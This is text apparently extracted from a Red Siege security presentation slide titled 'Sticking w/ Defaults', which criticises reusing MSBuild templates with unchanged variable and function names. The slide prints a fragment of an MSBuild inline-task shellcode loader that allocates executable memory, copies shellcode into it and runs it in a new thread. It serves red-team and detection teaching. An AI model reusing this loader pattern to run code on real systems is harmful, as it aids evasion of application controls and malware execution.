 Sticking w/ Defaults
REDSIEGE
INFORMATION SECURITY
MSBuild template / scripts / etc.
Not changing variable & function names
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
Track 2a
.com
© Red Siege
7
<UsingTask
Track 2b